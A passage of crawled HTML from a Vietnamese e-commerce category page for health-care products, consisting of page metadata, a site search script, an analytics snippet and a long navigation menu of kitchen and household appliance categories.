

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html
body_size: 29276
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ" />
    <title itemprop="name">Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ</title>
            <meta name="description" content="Những kinh nghiệm khi mua Chăm sóc sức khỏe ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Chăm sóc sức khỏe">
        <!-- Open Graph data -->
        <meta property="og:title" content="Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Chăm sóc sức khỏe ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Chăm sóc sức khỏe ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Chăm sóc sức khỏe ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ",
            "alternateName" : "Mua bán Chăm sóc sức khỏe - ALOBUY Việt Nam giá rẻ",
            "url" : "https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1768676793" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
